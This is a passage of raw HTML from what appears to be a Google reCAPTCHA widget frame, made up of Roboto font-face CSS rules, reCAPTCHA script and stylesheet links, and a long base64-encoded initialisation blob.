  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2UsppA0yBPMIlLqBKVncrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2UsppA0yBPMIlLqBKVncrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2UsppA0yBPMIlLqBKVncrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HC53wpo9TsKFbMO5ORzDjz7DmsKILsO/QMOvWsKLZmFCw5QSwpsvw4BbYsOBw7rCt13DlsOqw6fCj8Kyw5TClcKcw6XCh8O+w6/DiCt/Tnt4ScK+wp4rT2jCjTHDmjLCk8KiK8K4w60fV8KxAsKhU8KOYENSNcOYNWtoPyrCmzvDtAZrM8Ovw5XDpsOuw6YaK2zDgHgqwrDDlDPCiUBdwoPDosKaHAHDuVPCoMO0KHPDnkzCicOxPsO0b8Kuw53DlcKOwos5w7/CqcONfB3CnSDCjV3CqVNpw7zDsFAFRUgXCcO8Z8Kpw5XDgMKUAsOOwrEiNMO6wpjDtMKWw4fDlsKUwofCoAbCuArCuEJbIFzDuzXChADCqMOrMcKgWGY/JUDCsMOIPVDDqMO+w7HDscORHTIJwpPDlQDDpsKyw65pw5YOFsKfN8KqcMK6HxPDgk3CjMO0JE5Cw7lpwqtPwovDulsfcFc/EsO1w7FNQgXCncKQY8K4B8Kfw7drw7PDvBbClFnChRvDtMKVLcKiLWprISJadcKnLMOgEcOyE3QRw6jCkm/DqcOpXMKVwpnChsO9wqpsaMKiwp3CsyzCqsKRwq3CiCFrwpt4w5zCvsKxw5LCvn3Dmz8cwqvCrcK4w7YcwpXDjwkOwrDCqkhZNsOlMsO3w4ddw412w57CgcO+AAllw6JPw73CqUrDgFvDjE/Dg2wLw5diYsK6ZX/DjD42ZXI5R8KUwpLCqxB1w4/Dq8OPw4zDhH1ZJVUWw5jDskjDuks/Cgl7XsKXwqYwasOkw6nDsBsGDMOewqvCo8KZbcOPCcO3wpZaZ8OhOQg6RcO8w6XCicKuwpV7w5UvUW7CtR7DocKQw6bDpcO/MxFLb3oPLEvDnUfCsBvDjAR/wqDClmnCsBLCgMKWw5ccwoYOC3FdMMOhw4nDlxsDwqfCvCBlwqTCo0Mgw5sWw5F5w6cewrLCgMORPsOqwqtKeX5fw43DnHLCrcKLUHpLwpvCpBodDcKfKiw+BBpPGsOJwrLDgMKYY8KIwqDDqQHDizPCsDYjw7fCizzDjT7DncOOcHsPwrXDqz/DlzzCuMKPZSw5XcKPw6xZIAXDjMKgw5rChcKKf8OIwqQqbjI+UyLCgDLCgsOqK8KBb2zCikZJfMKNwoJ3w6Zdwo7CoMOnwrHCqsKCDcOmYAnDt8O+wr3Cu1dYwrUoRsKRw6hPUMO2C07DumXCrDYJNsKBaXLDn8KawqrCrwbDrzrCq8KTb3FJwq/CtDzCi1LCkCB4EsKaWMO6K1DDp8KIworDtMK6cQfCj3U6CcOhC8OFwrdGw6zCk8OmMsKjw6TCqj3Cog/Crm8RXsKRVTMmw6jCnltjZ8ODwpXCtFTDsiQ/woNRwqUWIXfChHbDukHDhAHDvU3DjGfCgsOuwqAVw4R6w57CoE1KwpNpw6rCuEHCmcKNw7jDqMOESMOJwol/Ig52wpvCv8OhwoERw5TCmMOINALDmyTCtmXCh8O9RsOtw6tSw5xGwqBDw6gtw74/wqjDk8KXdcOXwr3DpMOiTMKcccKJCcKdI8Kgw4bConMUw61rwocvwo/DpHTDjWjCty/[base64]/CkMO1N8OkwpDCiBnDlF06JsKxw4Zkw7BRMDEbw5bDisKySsOFTsKTwrR1wqvDhWHDi8K8DDfDpSbCiMOCwqZnIR/DjhBRwqgJw6cfLkXDisOGw6F6LlvCn8K8RSvDnUQzwr3CgDnDt03DpAoWwp3Dtw/[base64]/[base64]/[base64]/ClcOZw7jCjFtbw4RkwozCinkmHGJgw5XCvgLDhBU9ayUYHhBiw57DvQJzAyJzcsOiw4QMw6fCrMO6QsOwwoxEEcKbK8KkTnNbw6nDmi3DusKXwpjCgVLDp1HDpDsWZzslRA4qTMOqwrlqwplSBhA0w5DCnxJqw7XDnUJqwr8BJGrCskYQw4/CpMKlw6tiDnfCkm7Dm8KCFcKiwoPDgn0nAcKhw6DDicKBEzcWwr3Cl8KNVcOPwqfCij/DkmpnZsKIwrfCj8OfcsKXw4J3w5s0VFfCqMKuADpMChjCq3jDuMKUw4jCpcOdw7nCvcOCQcK3woDDiBLDoyTDpWBBwqzDlcKtH8KiF8KXQFofw6dqwpkefmLDikxRwpvDlw/[base64]/DqMK3wqUaacOhwrjCmR/DgsOww5w+w7TDh8KrwqvCu8KCw43Ds8K1w5Fcw53DsMOkTXU8TsKaw6fDisOtwosEOD5uwoB1RF/CkRbDuMOKw7zDssKoScKHdg/Dhl8xwpopw4hmwpjCpRbDg8OTQm3Dh2zDosKOwrHDnz7Drl3CssOQwo9uOF/CqG5vwr1Ew50nw6taFsOCUgBVw7vCocK4w6PCtzrCgwjCo2HCkGHCtSp0WMONIGhNOMKxwr/[base64]/DtcO5YF/DnhNkY2ZWwqFUwrAaw6LDmMK9woHCtcOSwpMdX2/Dg1srwrLCjcKtbGRbw4dCwqB/wqPDicOVw6zDq8OTPgQWw6pswqNkOSTCn8KNw5Aywo5ewrlDQTzDosOpJQ8hGSrCvcK7CsKiwozDs8OYVsKSw407HsKCwrwOwrHCgcOmUidjw78sw4NWwqQQw4PDmsK0UMKfwqBjUzbCllUmw7UTaT0Ewqgtw6TCtMOowrjDi8KGw60vwoZRMHvDusKAwqfDkH/[base64]/Domo4w6bDucKMPsKDwoRvckd7wpvClcOiHF3CgEsRwqcFw7VVacKAXGZqSsOwGnnDi15ZwpgLwpDDqsOzLsK+PMOFw7hsw5vCkMOmUcKCS8OzfsK7Ohkiwr7CjcOfMB3CkBzDqsKtVwMzUApHGh3CpcKgIcOvw6dEC8K6w4BfH0rCsj/CjUHCgXzClsOvXA/DnMOpJ8KEw4cKG8KzPDHCvsKTcgMiQcOmGQt2wo5CRMKGOwHCj8O0wrbCtj1xVMK/[base64]/[base64]/[base64]/[base64]/[base64]/CuMKLw4Zww7XDrD/DnidASlPDlXHDlX0lHEXDjyDCssKxwpnCjsKpw4MVAsOGfcOmw5DDvSHCi0jCrijCnQHDrGTDqMOAw5Nvw5FIw5RxPTzCssKGw4DDmsKgw4rDpWXDpsKQw7hDFwMYwrcPw40/YyPCiMKFw4Rxw7IhOjPDpcK4ecK+aEMswq10LU/[base64]/wpPCogPDlMO9w5zDu8KDwp9WZ8O0w4kTacOjwqjDmsKSwrdDaMKlwqJ/wr/CrCbCm8KFwqJhJ8K9Z1pswoDDhMKCPsK6fHdMY8OIw7xGY8KiWMOSw7MWAyEWRcORQcKTw5RXEMO5ccOHw7FJw4fDtAjDr8KBw7zCpXvCssONKFjCrMKSL8KxPMOXw7bDhSJQbsKywobDscKdCsKowo8Dw5vCizgGw50/QcOswo7DlsOcUcOcYkbCuWQeWSd3UwXDnADClcKdeVI7wpfDqWFXwp7DrcKRw5PCkMO2AwrChDPDsUrDn2pEfsO7ABcFwqjCocKbFcOhGT4+UcKLwqQcw5jDvMKeRcK2LBfCnxjCoMKJFcOTA8KfwocTw7/ClRMZRMKTw4xNwodowq1Yw5xQw5ESwrPDuMKzVnfDlVtTSzrDk17CnRosYiUewpQAw6jDjcKHwr0iTsOtF0d4JsOXFsK2CsKjwoR+wp9hRsOTGUxvwoLDicOIwp/DoT0OW2TCtiVDPcKhSmjClB3DmXrCv8Kof8OtwozCpsOdW8K8fR/Cs8KVwolZw5FLQ8OnwqLCvWfDqcKnYC12wo8Zw6/CnhzDswbCiAsYwptgPwzDs8O/wrbCt8KjbcONw6XCnSzDrmF4TVjDug4Ta0Few4HCn8OBCcKWw50qw4zCr3HCh8O0GnnClcOJwq/CnVsJw69NwrfCj27DssOJwqApwrIrBCLDqCvDkcK7w5A/w4TCtcKswozCpMOcACkCwrjDu0FkIDnDvMKqNcOcYcK2w6JxVsKJI8KTwqEMMHF/OC9DwoPDlFPCkFYsLcO3TG/Dq8KWeUXClMOgJsKww6h3HWLCjxRzKAHDg2xiwqZRwpnDh0oNw49KDsKNQAwXEcOUw4E+wrJTTRJAHsOUw540QsK4ecKWJsOFTHzDpcOGw692wq/Dm8O1w5PCtMOWSnjDscKPBMOGcsKpDXXDuzPDksOvwoDCqMO5w6E/wqvDtsO6wrrCp8K6byVxOcKFw5xow4vCpiFxUnnCrksFWcK9w53DmMOmwogHQcKeJMKDN8Kzw47CmytMAsO3w43DuXnDnMOKTjxzwpLDrhIkR8OUfQTCk8Kxw5h/wqZPwofCliVgwrPDj8Ktw5HCoW5owpHCk8O6WWlqwr/CksKsDMKiwrZfUF5Zw7hxwrXDs25ZwrrDgCICcTTDhnDCnyXDkMKxGMOewrIaWSzCgzbDiCHCq0LDlAQ/woJzwoxzwoPCkD7DnBTCp8OaRi7ClS/DtsK1OsKzOANMNGDDmW8RwqrCpcK0w4jCu8OMwpTDqTHCqHzDrFPCkiHDiMK+B8K+wrp1w61hXW1dwpbCpFkew54UDH1yw6xyWMKQTRbDvGBOw7p3QcK/JcOxwopEw6DCvMOvcMOacsOGWFdpw6nDiMKSVgQYU8KDwqcXwqTDoybDhnHDp8OCwqsje10vb21nw4xDwoEEw4YUwqFhFW4kB0bCv1ojwoprwqRtw57CscKEw7LCoCzDuMK1Ci/CmxTDg8Kxw5ltwoktaQTCqsKDECl9RGJhCx/Dn11mw63CksOfOcO9CsKjYxxyw44PwqrCusOwwoliTcOtwpR7JsOIw51KwpQXPGsRw6jCosOUwr7Cu8KmIMORw5QUwoLDvsK0wpVxwp1fwoLDqkw1RwbDi8KGdcKhw51ZDMOrCcK9OyvCmcOaO1R9wqDCmsKPOsKTPkvCmU7CnMKIS8KcPcOLVsOMwpsJw6/DrEh+w6U/YMO6w4DDjsOhdwsew7/ChMO6QcKDc1ocwoJsaMOZwo1ZKMKWGcKawpASw5zCqlsDAcKQPsKoHhTDksKWecOGw6XCsCQMNldqKkU0IiwtwqDDv3hxdMOnwpPDisKMw6PDpMOLeMOYwofCssOcw6TDtx9reMO5bx/[base64]/Ulsbw5M3IsKfUcO6KHcXDmgIw67DhsKsFE3CvWJZQirCnCR5UcKxVsKBw5Jmd2JEw7Y1w5/CuzTClsK5wo1KM2zDksKqCC/DnQMkw751EyQ0OSVZwozDqMObw7rCtMKpw6rDj3nCrF1VRMKkwp1zTcOLMV3Cp1RywoXCvsKgwoXDhsO9w7nDgTTDkS/Dl8OIwpcLwqnClsOTfGtNKsKiw6HDkDbDtWnClQLCn8KaIg5iAlwMbExcw6AlwpZKwqDDm8KxwodJw5vDmFnCg1TDszAuJMK/Czh/D8KJDsKRwo/[base64]/[base64]/DosK+w6s0e8K9WcOAw6oiwrnDgFnClcKfw4LDhHTDsE9fERPDr8Kew74vw4bDpWTDk8ONKMKNJsOlw63DicO/woNzwqLCmGnCsMKLw47Dk13Cg8O3dcOHMMKwMRDDscKdN8KXNGYLwo8fw5fCg3bDm8KJwrVGwq8JRSx7w6HDqsOUw4TDkMOzwrzDj8KFw6kew5hKO8KVRcOLw6rDrMK2w7XDksKowqwow7DDpQNQfXUvVMO4w4oww6TCrW7DlgLDq8KNwrLCs0nCl8ObwqJGw7fDhW/Drh8ww75WPsO7cMKETEPDgcKIwoI4FsKjahEQTMKVwp9vw5vDiUHDrMOiw5YcAXgYw60wYFdOw7h1fMOnL2nChcKHMnPCuMK2KcK0GkTCm1zCsMKkw4bDkMKfJxwow6wEw4gzJVhcPcKdNcKLwqzDhsOXM3TCjsOOwrIfw55tw4hEwoXDqcKAbsOmw4/DgG/DpEXCvMKYHsKKNR4uw6jDn8KfwobCmBt4w7zCh8K5w7JoOMOvA8KpPcORTAlwYsOtw77CpV4KW8OHZlU1USXCiTXDg8KVDlNDw5vDomZQw6BoNAPCrCF2wrXCuBnCvXQbYExiw7HCu2lWa8OYwp9Twr/DiS0Pw6PCrgRKMMKQVsOVNcOYMsOxUUbDlANJw7nCoxrDs3ZtXcK1wogRw4nDjcKMUcOeKSHDqsOMdMKjdcKKw5PCs8KkOx5na8O8w43CpWXCvVckwqcbT8KRwrjCrMOQPQ09d8Ocw4XDt3IKf8Kgw6rCv3/DvcOqw4hfIHpBw6DDpUDCq8ORw5gZwo3Dg8KQwrzDomRSWEbCgcK1AsKkwoXChMKLw7gvw7bCg8OtOXTChsOwWh7CvsOOURXCql7CocO2X23CugTDgsKNw4hoAcOyXMKpPsKxHkXDn8KJQcOCQMK2T8KXwo/ClsKGflFhwpjDj8OKEXjCr8OGHsO4JMO7wqp8w59gdcKHw7zDisO1esOlPnDDg2XCnsKwwr4MwpkBw5FXw63Dq1jDsTXCkmbCpzHDhcOzTsOowr3CtsOGwprDm8O5w5rDl1VgCcOmYVfDmgMqwojCjEgPw71hPUvCok/CkmvCl8Oue8ObLsOPX8O5SCdTHWoYwrR6M8Kaw6vCvSB0w5UFw5fDlcKRasOFw59Ww6nCgRDCvDwRI1/Dj23CiRk+w5FGw6xPDkvCg8O+w7DCoMKSw4xLw5jCpcOewqBswqYHa8OcOMO5C8KJbcOvw4XCiMOgw47Dr8K5PFkbDAt+w7jDjsKIC1jCpRR8BcOYJsO4w6DCg8K1AcOzdMKUwojCrsKDwo7CjMOTYQQMw6BUwolAMMOwAcK/e8Ouw4YbEcK7UBTCknnDm8O/wqkSXAXCrzHDpcKFPsO1VcO+CMOLw6RAXcO3bjAfeCnDtjrDvcKDw7FOSljDgzBMVz5BDR8DGMO/wqTCqcOHfcOpTRQwEV7CrcObZcOrIcK7wrcBUsOxwqhiO8KZwpsqNSAPNig5SmIcbsOVLE3CtXLDshIuw60CwrrCgsO3S0cVw4YZVsKLwrXDkMKBwrHCvMKCw6/Dk8OkE8OrwpY4woHCsBDDhMKGTcONX8O6YxPDmVREw5oTccOxwpbDplBtwpQYQ8OiEBvDt8Ozw5NNwqvCmmEFw6fCmUZ/w47Csh0LwpgOw7RhKHTDlsOsJsOkw40uwrXDqcKtw7rChU7CmcK1c8Kxw5fDqMKAHMOWw7TCsDnDpMOnTVHDhEYoQsORwqDCuMKvERpbw55gwqZxKz45fcOowp/[base64]/CqXjDqsKDw4PCjcOiwo5fw4HCrgMLe01Xw7dUWsKIWsKVCsOUwqAiWADCtV3DilDDq8KpNRzDo8KUw6LDtBMQw7/DrMOzOg7Dh2BARMOTVhHDoBVLM0pxE8ONGVkReEPDqnPDi0rCosKWw6XDmMKlYMKfGyjDisKHWhVQWMKDwotuQzzCqkl4BsOhw4nCjMOtOMOPwpDCqyHDocKxw6xPwqzDtzHDnsOXw4lMwqgXwo/[base64]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[base64]/wpI/YMOODwFfw4PCiUbCsUYfTUjCvwMyUMKsLsOAwoPDm0MLwp50R8O+w7/Dg8KkHcKGw7HDhMK+w4xEw7oATsKrwr3Ds8OfMi9cT8OGRsOHO8OMwph3anlGwrIKw5YuLxcCM3TDs0RnLMK8anUfckM7wo5wJcKRwp7CkcOrAiIkw6JkJcK7F8O2wqEBYHfDmkUXesKpVA/DscOeNMOGwogfB8KCw4TDnjxPwqwnw7hkMcKsNQrDmcOMXcKbw6LDkcKVw7tnd2XCvkDDq2srwp4Gw5HCi8KnblDDvMOzbhXDkMOfX8KDWi3DjzFkw5NDwp3CoyYlIcOXLDwPwpUaWcK0wpPDjB/CoUzDrTvDnsOMwo7DrsKyW8OZL1oMw4VUZ01kb8OiYFXDv8KaCcK1w5ZFGD/[base64]/w5Naw77Djl5EwqbDn8OvwrsIwptOw57DtALDmEPDn2zCpsKxV8KmaBBCwq3DoH7DrjULUBTCuDrDtsOqwrzDncKAWmxnw5/DosOoahDCjMOXw7QIw6JcJMO6DcOsKsO1wq5YY8Knw6tuw5jDkWBlAitZOcOiw4tdM8OnRHwIZEZhfMOxaMOhwo0fw7g6wq9wYcK4HMOTOMOTaEDConBiw4lBw7DCucKeUUhwdsKjwosLKlXDmHfCpT/DswdBMHDCiyYzU8K/J8KyWAvCl8KhwqnCskHDscKow5hEdz5VwqErw5zCpWcSw4fChQhWTH7DgsOYHBBFwoVTwoNiwpTCsQxWw7PDoMK3GVEAPyIFw4gewr3Coj4JZMKrWg4Twr7CpcOiXsKIPGPCnsOLHsKZwpnDqsOnGzJeXXQUw57Dvk0TwpbCqsOJwr/[base64]/RF/CiEHCnsOgLcOzw73DmcOgbwMrFwFLfwzDkmDCslzDpRwew5B5w5dzwq0DdC0bGsKbczJ7w7NjMizCgMKpFm7Co8OKTcOoT8O/wpDCtcKSwpQiw5Vjwo0xecOOa8K9wrPDqsONw6EyIcK/[base64]/DpsKjw4/[base64]/Cgn9yRyzCpTjDu2NeKcKzd011woDDoi3CqMK4wqUowrg+wpfDosKJwptEcmTCu8OGwoDDsTDDusKTZsOcw67DuU/Dj2TDlcOhwojDqxpKN8KeCh3CuTPDtsO/w7bChzQBKkHCinLCr8O8DMKawr/Dtw7CninCgSBPwo3Cl8OtXkTCvRECeR3DpsOve8KRKFLCvg/DlMKaTsK1F8Obw5zDqQEpw43DsMK9OgEBw7TDryTDuW1uwolIwpXDlGE0EwDCu3LCsjo0NlLDkwrCnRHCjnTDkRcbRA5NI2zDry0+DEw+w7Vue8OnBgofZ33CrnBrw7kIbcO+acKnVCl0NMOZwrTDtz1lfsK8D8Olb8Onwro/w6tlw6bDnl0Ewpt8wqjDvCbCgMOhCGbDtDUew5TDgsOQw51fwqslw6d/C8KSwpRfw6PDjmrDlE4XTQBQw6/DksO5bcO0XMO5cMO+w4DCtGzCqnjCqsK5XFZTA3PCoxJBLsKsOBNgB8KvL8KAUlcvGAMma8Kbw797w5pYw7jCmMK5McOGwp8Ww5/Dn0hdw5VgS8KgwoIxZiURwpoIDcOMw6tAMMKnwpDDrsOvwqZRw7wXwoVCAlYaJ8KKwqMeDsOdwpTDvcKIw55nDMKZGy0rwoURUsKZw4zCsSYzwrDCs1ERwrhCw63DqcO6wrrCnsKJw7zDiAhlwojCszopAQjCocKAwoUVE0VMLWfDlSzCumBRwr5/[base64]/DvsOGJsK8w7/[base64]/CqsOewqofw7t9ScKnIVnCvcOow6c1wq3CsmPCtEVlw5LDnWBmf8K+w7XDsVppwpcNHMOxw5BNJh4oXTtwO8KfY3RtX8OdwqBXRXVcw6lswoDDhsK1YsKpw4bDiSPDuMKUT8KTwrcNM8Kow5wBw4o/VcOlO8OSYWHDu27DiGjDjsKmTMKNw7t